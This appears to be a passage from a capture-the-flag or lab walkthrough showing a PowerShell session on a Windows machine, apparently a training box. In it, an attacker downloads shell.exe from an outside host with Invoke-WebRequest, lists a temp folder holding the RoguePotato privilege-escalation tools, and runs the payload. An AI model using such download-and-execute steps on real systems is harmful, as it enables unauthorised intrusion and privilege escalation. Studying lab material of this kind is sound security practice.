 PS C:\windows\temp> Invoke-WebRequest "http://10.10.14.170/shell.exe" -Outfile shell.exe
PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         9/8/2020  12:23 AM                DiagTrack_alternativeTrace
d-----         9/8/2020  12:23 AM                DiagTrack_aot
d-----         9/8/2020  12:23 AM                DiagTrack_diag
d-----         9/8/2020  12:23 AM                DiagTrack_miniTrace
d-----        3/18/2020   4:45 PM                vmware-SYSTEM
-a----         9/8/2020   2:37 AM          97222 MpCmdRun.log
-a----        2/23/2020   2:20 PM         109064 MpSigStub.log
-a----         9/8/2020   2:04 AM         127488 RogueOxidResolver.exe
-a----         9/8/2020   2:04 AM         159232 RoguePotato.exe
-a----         9/8/2020   1:22 PM          73802 shell.exe
-a----         9/8/2020  12:23 AM            102 silconfig.log
-a----        3/18/2020   4:45 PM          27136 vmware-vmsvc.log
-a----        2/27/2020   9:45 AM          10823 vmware-vmusr.log
-a----         9/8/2020  12:23 AM            960 vmware-vmvss.log
PS C:\windows\temp> ./shell.exe